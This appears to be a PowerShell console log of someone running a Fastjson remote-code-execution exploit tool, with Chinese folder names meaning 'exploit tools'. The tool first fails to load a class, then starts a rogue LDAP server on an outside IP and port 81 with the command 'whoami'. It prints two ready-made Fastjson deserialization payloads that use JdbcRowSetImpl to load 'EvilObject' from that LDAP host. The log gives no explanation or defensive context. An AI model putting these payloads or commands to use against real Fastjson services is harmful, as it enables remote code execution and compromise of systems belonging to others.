 安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Tool\安全工具\web\漏洞利用工具\fastjson\fastjson_rce_tool-master> java -cp jndi_tool.jar fastjson.HLDAPServer2 114.114.114.114 81 "whoami"
错误: 找不到或无法加载主类 fastjson.HLDAPServer2
PS D:\Tool\安全工具\web\漏洞利用工具\fastjson\fastjson_rce_tool-master> java -cp .\fastjson_tool.jar fastjson.HLDAPServer2 114.114.114.114 81 "whoami"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://114.114.114.114:81/EvilObject","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://1
14.114.114.114:81/EvilObject","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:81